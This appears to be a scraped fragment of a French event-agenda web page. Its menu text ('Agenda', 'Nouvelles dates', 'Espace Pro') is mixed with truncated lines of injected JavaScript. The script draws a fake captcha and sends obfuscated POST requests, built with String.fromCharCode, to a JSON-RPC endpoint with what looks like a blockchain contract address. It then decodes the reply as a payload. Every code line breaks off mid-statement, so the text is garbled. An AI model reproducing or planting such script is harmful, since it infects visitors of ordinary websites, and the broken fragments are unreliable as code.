
💾 File hash: b16fa19c056eef79aba426137fc0d512
Update date: 2026-05-19
Agenda
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Nouvelles dates
Notre Agenda
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
Espace Pro
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.